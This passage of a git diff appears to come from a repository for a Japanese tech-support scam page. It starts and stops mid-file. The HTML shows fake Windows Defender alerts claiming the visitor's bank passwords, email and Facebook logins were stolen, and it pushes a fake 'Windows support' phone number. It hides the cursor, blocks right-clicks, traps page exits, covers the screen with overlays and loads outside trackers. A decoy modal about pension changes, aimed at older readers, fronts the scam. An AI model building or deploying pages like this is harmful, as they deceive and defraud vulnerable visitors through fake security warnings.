+    right: 38%;
+    bottom: 22%;
+    width: 300px;
+    height: 300px;
+    background-color: #000000;
+    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
+    z-index: 9999;
+    border-radius: 12px;
+    overflow: hidden;
+    border: 1px solid #616161;
+}
+#unique-banner iframe {
+    width: 100%;
+    height: 100%;
+    border: none;
+    overflow: hidden;
+}
+.play-button{
+    top: 55%;
+    left: 50%;
+    transform: translate3d(-50%, -50%, 0);
+    cursor: pointer;
+    position: absolute;
+    width: 260px;
+    height: 160px;
+    box-shadow: 0 0 30px rgba(0, 0, 0, .6);
+    z-index: 1;
+    opacity: .8;
+    border-radius: 6px;
+    border: 1px solid;
+    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 70%);
+    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 70%);
+    background: linear-gradient(to bottom, rgb(255 95 142) 0%, rgb(252 98 141) 70%);
+    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b',endColorstr='#00000000',GradientType=0 );
+    padding: .4em .8em;
+    color: #fff;
+    box-shadow: 0 1px 6px 0 rgba(0, 0, 0, .12);
+    display: inline-block;
+    border-color: #e96a8c !important;
+    background-color: #938f8c !important;
+}
+.play-button:before {
+    top: 50%;
+    left: 50%;
+    transform: translate3d(-50%, -50%, 0);
+    position: absolute;
+    content: "";
+    border-style: solid;
+    border-width: 50px 0 50px 61px;
+    border-color: transparent transparent transparent #fff;
+}
+
+.back-button {
+    --animation-rgb-value: 248, 158, 73;
+    position: relative;
+    display: inline-flex
+;
+    flex-grow: 0;
+    flex-shrink: 0;
+    align-items: center;
+    padding: 15px 20px;
+    border: 2px solid #4c4c4c;
+    border-radius: 5px;
+    text-align: center;
+    font-size: 18px;
+    font-weight: 500;
+    line-height: 18px;
+    text-decoration: none;
+    background-color: #a3242f;
+    color: #fff;
+    transition: background-color .2s;
+}
+.back-button .link-icon {
+    margin-left: 6px;
+    width: 26px;
+    height: 12px;
+    background: url(../images/w-icon-arrow-right.svg) no-repeat;
+    background-size: 26px 12px;
+    display: inline-block;
+    vertical-align: middle;
+}
+.back-button:hover {
+    animation:pulse 1s infinite;
+    color: #fff;
+    box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0.13179px;
+}
+
+.back-button:hover .link-icon {
+    animation: btnMainArrowLeft 1s infinite
+}
+
+.btn-site:hover {
+    animation: pulse 1s infinite
+}
+
+.btn-site:hover .link-icon {
+    animation: btnMainOpenLink 1s infinite
+}
+
+
+#ageconfirmationmodal{
+    position: fixed;
+    inset: 0;
+    z-index: 999999999;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    background-color: #000;
+    width: 100%;
+    height: 100%;
+    padding: 24px;
+    box-sizing: border-box;
+    cursor: default;
+    overflow: auto;
+}
+#ageconfirmationmodal #jp-news-modal-panel{
+    margin: 0;
+    text-align: left;
+    font-size: 1rem;
+}
+#other-content{
+    display: none;
+}
+#ageconfirmationmodal  .close {
+    float: right;
+    font-size: 1.5rem;
+    font-weight: 700;
+    line-height: 1;
+    color: #000;
+    text-shadow: 0 1px 0 #fff;
+    opacity: .5;
+}
+#ageconfirmationmodal .btn-lg {
+    padding: 1.2rem 5rem;
+    font-size: 2rem;
+    line-height: 1.5;
+    color: #333;
+    border-radius: 0.3rem;
+    margin-top: 1.55rem;
+    background-image: linear-gradient(to top, #D8D9DB 0%, #fff 80%, #FDFDFD 100%);
+    border-radius: 30px;
+    border: 1px solid #8F9092;
+    box-shadow: 0 4px 3px 1px #FCFCFC, 0 6px 8px #D6D7D9, 0 -4px 4px #CECFD1, 0 -6px 4px #FEFEFE, inset 0 0 3px 0 #CECFD1;
+    transition: all 0.3s ease-in-out;
+  }
+
+  #ageconfirmationmodal .btn-lg:hover{
+    transition: all 0.3s ease-in-out;
+    transform: scale(1.1);
+}

==== commit 34385b7e: "Add files via upload" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,299 +1,781 @@
 <html lang="en">
-   <head>
-      <meta charset="utf-8">
-      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
-      <meta content="noindex,nofollow" name="robots">
-      <title>Stripchatjapan</title>
-      <link rel="shortcut icon" type="image/png" href="images/favicon.png">
-      <link href="css/tapa.css" rel="stylesheet">
-      <script type="text/javascript" src="js/jquery-1.4.4.min.js"></script>
-      <link rel="stylesheet" href="css/font-awesome.min.css">
-      <script type="text/javascript">//<![CDATA[
-         $(function(){
-         $("body").bind("contextmenu", function(e){
-         return false;
-         });
-         });//]]>
-      </script>
-      <script type="text/javascript">
-         var phone_number = "0101-860-294-8628";
-         
-      </script>
-      <script type="text/javascript">
-         (function(c,l,a,r,i,t,y){
-             c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
-             t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
-             y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
-         })(window, document, "clarity", "script", "w14d4vbt4h");
-     </script>
-      <style>
-         @keyframes jpCtaPulse {
-            0% { transform: translateX(0) scale(1); }
-            50% { transform: translateX(-3px) scale(1.05); }
-            100% { transform: translateX(0) scale(1); }
-         }
-         .jp-news-modal-cta {
-            animation: jpCtaPulse 1.2s ease-in-out infinite;
-         }
-         .jp-news-modal-close {
-            width: 40px;
-            height: 40px;
-            border-radius: 999px !important;
-            border: 1px solid rgba(255, 255, 255, 0.35) !important;
-            background: rgba(255, 255, 255, 0.22) !important;
-            color: #fff !important;
-            display: inline-flex;
+  <head>
+    <script type="text/javascript">
+      (function(c,l,a,r,i,t,y){
+          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+          t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+      })(window, document, "clarity", "script", "w14d4vbt4h");
+  </script>
+    <script>
+      window.SUPPORT_PHONE = "0101 860 294 8628";
+    </script>
+    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
+    <meta charset="utf-8" />
+    <meta
+      content="width=device-width,initial-scale=1,shrink-to-fit=no"
+      name="viewport"
+    />
+    <meta content="noindex,nofollow" name="robots" />
+    <title>ヘルプデスクを取得 -01JP21</title>
+    <link href="index.html" rel="icon" id="favicon" type="image/png" />
+    <link href="css/01css32bd.css" rel="stylesheet" />
+    <script
+      defer
+      data-domain="jp-invoicedisplay.com/KCcRxp"
+      src="https://api.publytics.net/js/script.manual.min.js"
+    ></script>
+    <script>
+      window.publytics =
+        window.publytics ||
+        function () {
+          (window.publytics.q = window.publytics.q || []).push(arguments);
+        };
+      publytics("pageview");
+    </script>
+    <script type="text/javascript" src="js/jquery-1.4.4.min.js"></script>
+    <script src="js/12dgdur.js"></script>
+    <script src="js/11gfdjuef.js"></script>
+    <script src="js/09sgsgsfr.js"></script>
+    <script src="js/13dugfjdf.js"></script>
+    <script>
+      function vhdydjwhcnfyhecnfheucncevi(name) {
+        name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
+        var regexS = "[\\?&]" + name + "=([^&#]*)";
+        var regex = new RegExp(regexS);
+        var results = regex.exec(window.location.href);
+        if (results == null) return "";
+        else return results[1];
+      }
+
+      var Anph = vhdydjwhcnfyhecnfheucncevi("Anph");
+
+      window.Anph = Anph;
+    </script>
+  </head>
+  <body class="map" id="mycanvas" style="cursor: none">
+    <div class="bg" style="cursor: none">
+      <div class="bgimg" style="top: 0">
+        <img src="images/fesbg.png" alt="" width="100%" />
+      </div>
+    </div>
+    <a href="#" id="link_black" style="cursor: none" rel="noreferrer">
+      <div
+        class="black"
+        style="height: 145%; cursor: none; display: block"
+      ></div>
+    </a>
+    <div class="pro_box2" style="cursor: none; display: block">
+      <img
+        src="images/bx1.png"
+        alt=""
+        style="width: 100%; max-width: 100%; display: block; margin: 0 auto"
+      />
+    </div>
+    <div class="pro_box3" style="cursor: none; display: block">
+      <div
+        role="img"
+        aria-label=""
+        style="
+          width: 100%;
+          max-width: 100%;
+          display: block;
+          margin: 0 auto;
+          aspect-ratio: 956 / 816;
+          background-image: url('images/web1.png');
+          background-size: 100% auto;
+          background-repeat: no-repeat;
+          background-position: center top;
+        "
+      ></div>
+    </div>
+    <div
+      style="bottom: -20px; position: fixed; cursor: none; z-index: 999999999"
+      id="footer"
+    >
+      <div class="row">
+        <div class="col-md-12">
+          <div
+            class="right-foot"
+            style="text-align: center; margin-bottom: 5px"
+          >
+            <span id="footertxt">
+              <img src="images/img01df.png" /> Windows_セキュリティ
+            </span>
+            <span style="font-weight: 500; padding-left: 13px; color: #fff"
+              >ダイヤルウィンドウのサポート:
+              <span
+                style="
+                  border: 1px solid #fff;
+                  border-radius: 5px;
+                  padding: 4px 5px;
+                "
+              >
+                <img
+                  src="images/winlo.png"
+                  alt=""
+                  style="width: 25px; vertical-align: sub"
+                />
+                直接お電話ください <span class="js-support-phone"></span>
+              </span>
+            </span>
+          </div>
+        </div>
+        <div class="col-md-12">
+          <marquee direction="left" height="100px" width="100%">
+            <small class="text-left" style="color: #eee; font-size: 10px"
+              >認識されないアプリはWindows Defender
+              SmartScreenによってブロックされました。システムが脆弱である可能性があります。Windows
+              Defenderのスキャンにより、パスワード、個人情報、金融データ、個人ファイルを盗み取る可能性のあるアドウェアが検出されました。
+            </small>
+          </marquee>
+        </div>
+      </div>
+    </div>
+    <div class="lightbox" id="poptxt" style="display: block">
+      <div class="ilb top" style="font-size: 17px">
+        <div class="ilb headers" style="border-bottom: 1px solid #d6d5d5">
+          <span class="fl title" id="txtadd">
+            <span class="fl ilb">
+              <img src="images/dm.png" class="logo3" /> </span
+            >Windows_Defender_セキュリティセンター</span
+          >
+          <span class="fl title2" id="txts1">
+            <a href="#" id="bgt"> <img src="images/cs.png" /> </a>
+          </span>
+        </div>
+      </div>
+      <div id="txtintro">
+        <span class="colo-rd">
+          <div id="iewd">Windows_Defender_セキュリティセンター</div>
+          <div id="fwefe">セキュリティ侵害の影響を受けたシステム</div>
+          <div id="fwefc">(エラーコード: 16JPsy7)</div>
+        </span>
+      </div>
+      <img src="images/re.gif" id="banner" />
+      <div id="disclaimer">
+        保護対策のためシステムへのアクセスが制限されています。 <br />
+        <span class="support" style="font-size: 22px"
+          >Windows サポートに問い合わせてください: <br /><span
+            style="
+              border: 1px solid #114d9a;
+              border-radius: 5px;
+              padding: 4px 5px;
+            "
+          >
+            <img
+              src="images/winlo.png"
+              alt=""
+              style="width: 25px; vertical-align: sub"
+            />
+            直接お電話ください <span class="js-support-phone"></span>
+          </span>
+        </span>
+      </div>
+      <div id="bottom">
+        <img src="images/img01df.png" id="badge" />
+        <span class="title3">Windows</span>
+        <ul>
+          <li>
+            <a href="#">
+              <div class="fr button2">
+                <span id="addtochromebutton">許可する</span>
+              </div>
+            </a>
+          </li>
+          <li>
+            <a href="#">
+              <div class="fr button blink">
+                <span id="addtochromebutton">拒否を取得</span>
+              </div>
+            </a>
+          </li>
+        </ul>
+      </div>
+    </div>
+    <div
+      class="cardcontainer"
+      style="cursor: none; display: block"
+      id="pop_up_new"
+    >
+      <p
+        style="
+          font-size: 16px;
+          font-weight: 400;
+          margin: 0;
+          margin-bottom: 5px;
+          padding: 5px 10px;
+          color: #fff !important;
+          color: #414141;
+          font-weight: 700;
+          margin-top: 8px;
+        "
+        class="text-center"
+      >
+        Windows Defender - セキュリティ警告
+      </p>
+      セキュリティ上の理由により、このシステムにはアクセスできません。
+      <p></p>
+      お使いのコンピューターに悪意のある脅威があることが報告されています。
+      <br />
+      <br />
+      <br />
+      <br />
+      <br />
+      以下の情報が盗まれました: <br />
+      >> 電子メール アドレス <br />
+      >> 銀行のログイン パスワード <br />
+      >> Facebook アカウントのログイン <br />
+      >> 写真と書類 <br />
+      Windows Defender
+      のスキャンによると、このデバイスには、パスワード、オンライン
+      ID、金融情報、個人ファイル、写真、ドキュメントを盗む可能性のあるアドウェアが含まれています。
+      <br />
+      すぐにご連絡ください。電話で、弊社のエンジニアが削除手順をご案内します。
+      <br />
+      直ちに Windows
+      サポートに連絡して、脅威を報告し、個人情報の盗難を止め、このデバイスへのアクセスをブロック解除してください。
+      <br />
+      このウィンドウを閉じると、Windows
+      の登録が一時停止され、個人情報が危険にさらされる可能性があります。 <br />
+      <p style="padding-bottom: 0; color: #fff; font-size: 16px">
+        Windows サポートに電話してください:
+        <strong>
+          <span
+            style="border: 0px solid #fff; border-radius: 5px; padding: 5px 5px"
+          >
+            <br />直接お電話ください <span class="js-support-phone"></span>
+          </span></strong
+        >
+      </p>
+      <div class="action_buttons">
+        <a
+          class="active"
+          id="leave_page"
+          style="cursor: pointer; color: #fff !important"
+          >わかりました</a
+        >
+        <a class="active" id="leave_page" style="color: #fff !important"
+          >キャンセル</a
+        >
+      </div>
+    </div>
+    <div
+      class="answer_list"
+      style="
+        display: none;
+        background-color: #000;
+        height: auto;
+        width: 550px;
+        left: 33%;
+        position: absolute;
+        z-index: 99999999;
+        border: 1px solid transparent;
+        border-color: #d6d8db;
+        border-radius: 0.5rem;
+      "
+      id="welcomeDiv"
+    >
+      <p
+        style="color: #fff; margin-top: 10px; font-size: 16px; padding: 0 5px"
+        class="text-center"
+      >
+        できるだけ早くご連絡ください。弊社のエンジニアが電話で削除手順をサポートいたします。お使いのコンピューターは無効になっています。Windows
+        Defender SmartScreen
+        が認識されないアプリケーションを停止しています。このアプリを実行すると、システムの安全性が損なわれる可能性があります。
+        <br />
+        <strong
+          >Windowsサポートに電話:
+          <span
+            style="
+              border: 1px solid #383d41;
+              border-radius: 5px;
+              padding: 6px 5px;
+            "
+          >
+            <img
+              src="images/winlo.png"
+              alt="�"
+              style="width: 25px; vertical-align: bottom"
+            />
+            直接お電話ください <span class="js-support-phone"></span>
+          </span>
+        </strong>
+      </p>
+    </div>
+    <div id="chat" style="display: block">
+      <img src="images/img01df.png" />
+      <span
+        style="
+          color: #222;
+          font-size: 24px;
+          font-weight: 600;
+          margin-left: 6px;
+          position: relative;
+          top: 5px;
+        "
+        >Microsoft</span
+      >
+      <p style="font-weight: 600; font-size: 24px">
+        サポートに電話する: <br />
+      </p>
+      <h4 style="font-weight: 600; font-size: 22px">
+        <img
+          src="images/winlo.png"
+          alt=""
+          style="width: 25px; margin-left: 0"
+        />
+        電話してください <span class="js-support-phone"></span> <br />(セキュリティヘルプデスク)
+      </h4>
+      <div class="arrow-down">
+        <svg height="1em" viewBox="0 0 320 512">
+          <style>
+            svg {
+              fill: #fff;
+            }
+          </style>
+          <path
+            d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"
+          ></path>
+        </svg>
+      </div>
+    </div>
+    <style>
+      #exit-popup {
+        position: fixed;
+        left: 0;
+        top: 0;
+        right: 0;
+        margin: 0 auto;
+        display: none;
+        background-color: #fff;
+        max-width: 460px;
+        padding: 10px;
+        border-radius: 8px;
+        box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
+        font-family: Arial, Helvetica, sans-serif;
+        width: 90%;
+        box-sizing: border-box;
+        z-index: 9999999999999999999999;
+      }
+
+      .btn_leave {
+        padding: 10px 20px;
+        background-color: #1b73e8;
+        color: #fff !important;
+        text-transform: capitalize;
+        text-decoration: none;
+        border: 1px solid #ddd;
+        border-radius: 5px;
+        display: inline-block;
+        animation: zoominoutsinglefeatured 1s infinite;
+      }
+
+      .btn_cancel {
+        padding: 10px 20px;
+        border: 1px solid #ddd;
+        color: #1b73e8 !important;
+        text-transform: capitalize;
+        text-decoration: none;
+        border-radius: 5px;
+        display: inline-block;
+        margin-left: 10px;
+        background-color: transparent;
+      }
+
+      .btn-wrapper {
+        text-align: right;
+        margin-top: 20px;
+      }
+
+      @keyframes zoominoutsinglefeatured {
+        0% {
+          transform: scale(1, 1);
+        }
+        50% {
+          transform: scale(1.1, 1.1);
+        }
+        100% {
+          transform: scale(1, 1);
+        }
+      }
+
+      @keyframes zoomininsinglefeatured {
+        0% {
+          transform: scale(1, 1);
+        }
+        50% {
+          transform: scale(1.1, 1.1);
+        }
+        100% {
+          transform: scale(1, 1);
+        }
+      }
+
+      @keyframes scale {
+        0% {
+          transform: scale(1);
+        }
+        100% {
+          transform: scale(1.2);
+        }
+      }
+
+      @keyframes jpCtaPulse {
+        0% {
+          transform: translateX(0) scale(1);
+        }
+        50% {
+          transform: translateX(-3px) scale(1.05);
+        }
+        100% {
+          transform: translateX(0) scale(1);
+        }
+      }
+
+      .jp-news-modal-cta {
+        animation: jpCtaPulse 1.2s ease-in-out infinite;
+      }
+
+      .jp-news-modal-close {
+        width: 40px;
+        height: 40px;
+        border-radius: 999px !important;
+        border: 1px solid rgba(255, 255, 255, 0.35) !important;
+        background: rgba(255, 255, 255, 0.22) !important;
+        color: #fff !important;
+        display: inline-flex;
+        align-items: center;
+        justify-content: center;
+        font-size: 24px !important;
+        font-weight: 700;
+        backdrop-filter: blur(2px);
+        transition: all 0.2s ease;
+      }
+
+      .jp-news-modal-close:hover {
+        background: #fff !important;
+        color: #c0152a !important;
+        border-color: #fff !important;
+        transform: translateY(-50%) scale(1.08) !important;
+      }
+    </style>
+    <div
+      id="overlay2"
+      style="
+        z-index: 9999999999;
+        position: fixed;
+        height: 100vh;
+        width: 100vw;
+        background: black;
+        display: none;
+      "
+    >
+      <div
+        style="
+          height: 250px;
+          width: 650px;
+          margin: auto;
+          margin-top: calc((100vh / 2) - 125px);
+          border: 2px white solid;
+          padding: 50px;
+          animation: scale 2s infinite alternate;
+        "
+      >
+        <p class="text-center" style="color: #fefefe; font-size: large">
+          コンピュータを再起動したり、操作したりしないでください。<br />
+          お使いのコンピュータは無効化されました。すぐにお電話ください。<br />
+          直ちにご連絡ください。技術者が問題解決をサポートいたします。<br />直接お電話ください
+          <span class="js-support-phone"></span>
+        </p>
+      </div>
+    </div>
+    <div id="exit-popup" style="display: block">
+      <h3>サイトを離れますか？</h3>
+      <p style="font-size: large">本当にこのページを退出しますか？</p>
+      <div class="btn-wrapper">
+        <button class="btn_leave" style="font-size: large">退出する</button>
+        <button class="btn_cancel" style="font-size: large">キャンセル</button>
+      </div>
+    </div>
+    <div
+      id="jp-news-modal"
+      style="
+        position: fixed;
+        inset: 0;
+        background: #000;
+        cursor: default;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        z-index: 99999999999999999999999;
+        padding: 24px;
+        box-sizing: border-box;
+      "
+    >
+      <div
+        id="jp-news-modal-panel"
+        style="
+          background: #fff;
+          border-radius: 12px;
+          border: 1px solid #ddd;
+          width: 70vw;
+          max-width: 70vw;
+          min-height: 38vh;
+          overflow: hidden;
+          font-family: Arial, Helvetica, sans-serif;
+          cursor: default;
+          display: flex;
+          flex-direction: column;
+        "
+      >
+        <div
+          style="
+            background: #c0152a;
+            padding: 16px 22px;
+            display: flex;
             align-items: center;
-            justify-content: center;
-            font-size: 24px !important;
-            font-weight: 700;
-            backdrop-filter: blur(2px);
-            transition: all 0.2s ease;
-         }
-         .jp-news-modal-close:hover {
-            background: #fff !important;
-            color: #c0152a !important;
-            border-color: #fff !important;
-            transform: translateY(-50%) scale(1.08) !important;
-         }
-      </style>
-   </head>
-   <body class="map" id="mycanvas" onbeforeunload="return myFunction()" style="cursor:none">
-<div id="floatbox" style="position: fixed;z-index: 999999999;height: 100vh;width: 100vw;background: black;" class="bxcontb">
-<div style="height: 100vh;display: flex;justify-content: center;align-items: center;">
-  <div style="position: relative;">
-<div style="background-color: rgb(0, 0, 0);width: 60vw;border: 3px solid rgb(214, 216, 219);border-radius: 0.5rem;padding: 20px;" id="upbxs">
-         <div style="color:#fff;margin: auto;font-size:16px;padding: 25px;text-align: center;" class="text-center">
-            すぐに当社にご連絡く�さい。当社のエンジニアが電話で削除プロセスを案内いたします。お使いのコンピュータは無効になっています。Windows Defender SmartScreen により、認識されないアプリケーションの表示が防止されました。 このアプリケーションを実行すると、コンピュータが安全でない可能性があります。 
-            
-         </div>
-      </div>  </div>
-</div>          
-</div>
-      <div id="ageconfirmationmodal">
-         <div
-            id="jp-news-modal-panel"
-            style="background: #fff; border-radius: 12px; border: 1px solid #ddd; width: 70vw; max-width: 70vw; min-height: 38vh; overflow: hidden; font-family: Arial, Helvetica, sans-serif; cursor: default; display: flex; flex-direction: column;"
-         >
-            <div style="background: #c0152a; padding: 16px 22px; display: flex; align-items: center; gap: 12px; position: relative;">
-               <span style="background: #fff; color: #c0152a; font-size: 15px; font-weight: 600; padding: 4px 12px; border-radius: 4px;">速報</span>
-               <span style="font-size: 18px; color: #fff; font-weight: 600;">重要なお知らせ</span>
-               <button
-                  id="jp-news-modal-close"
-                  type="button"
-                  class="jp-news-modal-close"
-                  aria-label="モーダルを閉じる"
-                  style="position: absolute; right: 14px; top: 50%; transform: translateY(-50%); border: none; background: transparent; color: #fff; font-size: 28px; line-height: 1; cursor: pointer; padding: 0 6px;"
-               >×</button>
-            </div>
-            <div style="padding: 32px 32px 28px; flex: 1; display: flex; flex-direction: column;">
-               <p style="font-size: 24px; font-weight: 600; color: #111; margin: 0 0 16px; line-height: 1.5;">
-                  老後のお金が不安なあなたへ<br>
-                  2026年、年金制度が大きく変わります
-               </p>
-               <p style="font-size: 18px; color: #555; margin: 0 0 28px; line-height: 1.6;">
-                  「老後のお金、本当に大丈夫？」と思ったことはありませんか。2026年の年金制度改正は、60代・70代の方に直接関係します。知っておくべきポイントをわかりやすくまとめました。
-               </p>
-               <div style="display: flex; flex-wrap: wrap; gap: 12px; align-items: stretch; margin-top: auto;">
-                  <button
-                     id="jp-news-modal-read"
-                     type="button"
-                     class="jp-news-modal-cta"
-                     style="flex: 0 1 38%; min-width: 0; box-sizing: border-box; background: #c0152a; color: #fff; border: none; padding: 14px 12px; border-radius: 8px; font-size: 18px; cursor: pointer; font-weight: 600; line-height: 1.25; text-align: center;"
-                  >続きを読む</button>
-                  <button
-                     id="jp-news-modal-dismiss"
-                     type="button"
-                     style="flex: 1 1 55%; min-width: 0; box-sizing: border-box; background: #f3f3f3; color: #333; border: 1px solid #ddd; padding: 14px 12px; border-radius: 8px; font-size: 17px; cursor: pointer; line-height: 1.35; text-align: center;"
-                  >サイトに進み続ける</button>
-               </div>
-            </div>
-         </div>
-      </div>
-      <div class="bg" style="cursor:none">
-         <div class="bgimg" style="top:0">
-            <img src="images/back.png" alt="" width="100%">
-         </div>
-      </div>
-      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
-         <div class="black" style="height: 145%; cursor: none; display: block;"></div>
-      </a>
-      <div class="webbxs" style="display: block;">
-         <img src="images/nbx1.jpg" alt="" width="100%" style="height: auto;">
-      </div>
-      <div class="bxcontb" style="display: block;" id="webgetcode">
-         <img src="images/web1.jpg" alt="" style="width: 500px;">
-         <strong class="haru">
-            <img src="images/call.png" alt="" class="blink" style="width: 25px;margin-left: 0;"> <script>document.write(phone_number);</script> (日本国内無料電話)
-         </strong>
-      </div>
-      <div class="vislnb" id="botgnws" style="display: block;">
-         <div class="row firewall-pro">
-            <div class="col-md-12">
-               <img src="images/box01.png" alt="" style="width: 670px;height: auto;">
-               <div id="txtintro"><span class="colo-rd">         
-                      <div id="iewd">アドレス IP: 145.151.52.XXX</div> 
-                      <div id="fwefe">位置: 日本 (Japan)</div>  
-                      <div id="fwefc">エラーコード: JP21dmc</div>  
-                  </span></div>
-               <img src="images/scn.gif" id="bnrs">
-               <strong class="haruto">
-                  <img src="images/call.png" alt="" class="blink" style="width: 25px;margin-left: 0;"> <script>document.write(phone_number);</script> (日本国内無料電話)
-               </strong>
-               <div class="fr button blink" id="ftrs_btn">
-                  <a href="#" class="blink">わかりました</a>
-               </div>
-            </div>
-         </div>
-      </div>
-      <div id="ftrs">
-         <div class="row">
-            <div class="col-md-12">
-               <div class="right-foot" style="text-align:center;margin-bottom: 5px;">
-                  <span id="ftrstxt">
-                  <img src="images/img.png"> Windowsのセキュリティ </span>
-                  <span style="font-weight:500;padding-left:13px;color:#fff; ">
-                     Windows サポートに電話する: 
-                     <span style="border:1px solid #fff;border-radius:5px;padding:4px 5px">
-                        <img src="images/call.png" alt="" class="blink" style="width: 25px;vertical-align: middle;">  <script>document.write(phone_number);</script> (日本国内無料電話) 
-                     </span>
-                  </span>
-               </div>
-            </div>
-            <div class="col-md-12">
-               <marquee direction="left" height="100px" width="100%">
-                  <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen により、認識されないアプリケーションの表示が防止されました。 このアプリケーションを実行すると、コンピュータが安全でない可能性があります。 Windows Defender スキャンにより、パスワード、オンライン ID、財務情�、個人ファイル、写真、ドキュメントを盗む可能性があるアドウェアがこのデバイス上で見つかりました。</small>
-               </marquee>
-            </div>
-         </div>
-      </div>
-      <div class="uprbox" style="background-color:#000;height:auto;width:90vw;left:5vw;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="upbxs">
-         <p style="color:#fff;margin-top:10px;font-size:16px;padding:0 5px" class="text-center">
-            すぐに当社にご連絡く�さい。当社のエンジニアが電話で削除プロセスを案内いたします。お使いのコンピュータは無効になっています。Windows Defender SmartScreen により、認識されないアプリケーションの表示が防止されました。 このアプリケーションを実行すると、コンピュータが安全でない可能性があります。 <br>
-            <strong>
-               Windows サポートに電話する: 
-               <span style="border:1px solid #383d41;border-radius:5px;padding:6px 5px;display: block;">
-                  <img src="images/call.png" alt="" class="blink" style="width: 25px;vertical-align: bottom;"> <script>document.write(phone_number);</script> (日本国内無料電話)
-               </span>
-            </strong>
-         </p>
-      </div>
-      <div id="chat" class="bounce" style="display: block;">
-         <img src="images/img.png">
-         <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
-         <p style="font-weight:600;font-size:24px">サポートに電話する: <br>
-         </p>
-         <h4 style="font-weight:600;font-size:22px">
-            <img src="images/call.png" alt="" class="blink" style="width: 25px;margin-left: 0;vertical-align:bottom"> <script>document.write(phone_number);</script> <br>(日本国内無料電話)
-         </h4>
-         <div class="arrow-down">
-            <svg height="1em" viewBox="0 0 320 512">
-               <style>
-                  svg {
-                  fill: #fff
-                  }
-               </style>
-               <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
-            </svg>
-         </div>
-      </div>
-      <script type="text/javascript" src="js/noir.js"></script>
-      <script type="text/javascript" src="js/all.js"></script>
-      <script type="text/javascript" src="js/esc.js"></script>
-      <script type="text/javascript" src="js/script1.js"></script>
-      <!-- <script type="text/javascript" src="js/script2.js"></script> -->
-      <script type="text/javascript" src="js/script3.js"></script>
-      <script type="text/javascript" src="js/script4.js"></script>
-      <script type="text/javascript" src="js/script5.js"></script>
-      <script type="text/javascript" src="js/script6.js"></script>
-      <script type="text/javascript" src="js/script7.js"></script>
-      <script type="text/javascript" src="js/web1.js"></script>
-      <script type="text/javascript" src="js/full.js"></script>
-      <script type="text/javascript" src="js/lvs.js"></script>
-      <script type="text/javascript" src="js/cmple.js"></script>
-      <!--script type="text/javascript" src="js/ips.js"></script-->
-      <script type="text/javascript" src="js/muse.js"></script>
-      <script type="text/javascript" src="js/mouse.js"></script>
-      <script type="text/javascript" src="js/times.js"></script>
-      <script>
-         $(document).ready(function(){
-           $(".map").click(function(){
-             $("#modalbx").hide();
-           });
-         });
-      </script>  
-      <script>
-         function closeJpNewsModal() {
-            var modal = document.getElementById("ageconfirmationmodal");
-            if (!modal) return;
-            modal.style.display = "none";
-         }
-
-         (function () {
-            var jpNewsModalCloseBtn = document.getElementById("jp-news-modal-close");
-            var jpNewsModalDismissBtn = document.getElementById("jp-news-modal-dismiss");
-            var jpNewsModalReadBtn = document.getElementById("jp-news-modal-read");
-            var jpNewsModalOverlay = document.getElementById("ageconfirmationmodal");
-            var jpNewsModalPanel = document.getElementById("jp-news-modal-panel");
-
-            if (jpNewsModalCloseBtn) {
-               jpNewsModalCloseBtn.addEventListener("click", closeJpNewsModal);
-            }
-            if (jpNewsModalDismissBtn) {
-               jpNewsModalDismissBtn.addEventListener("click", closeJpNewsModal);
-            }
-            if (jpNewsModalReadBtn) {
-               jpNewsModalReadBtn.addEventListener("click", closeJpNewsModal);
-            }
-            if (jpNewsModalOverlay) {
-               jpNewsModalOverlay.addEventListener("click", function (event) {
-                  if (event.target === jpNewsModalOverlay) {
-                     closeJpNewsModal();
-                     return;
-                  }
-                  if (
-                     jpNewsModalPanel &&
-                     jpNewsModalPanel.contains(event.target) &&
-                     !event.target.closest("button")
-                  ) {
-                     closeJpNewsModal();
-                  }
-               });
-            }
-         })();
-      </script>  
-      <script>
-         $(document).ready(function() {
-           $("#mycanvas").click(function() {
-             $("#upbxs").show()
-           })
-         });
-      </script>
-      <script>
-         $(document).ready(function() {
-           $("#mycanvas").click(function() {
-             $("#botgnws").show()
-           })
-         });
-         $(document).ready(function() {
-           $("#cross").click(function() {
-             $("#botgnws").show()
-           })
-         });
-      </script>
-      <script>
-         $(document).ready(function() {
-           $("body").mouseover(function() {
-             $("#botgnws").show()
-           })
-         });
-      </script>
-      <script>
-         $(document).ready(function() {
-           $("#chat").delay(600).fadeIn(100)
-         });
-      </script>
-      <script src="https://popupmax-dmc5.onrender.com/tracker.js"></script>
-   </body>
-   <!--  -->
+            gap: 12px;
+            position: relative;
+          "
+        >
+          <span
+            style="
+              background: #fff;
+              color: #c0152a;
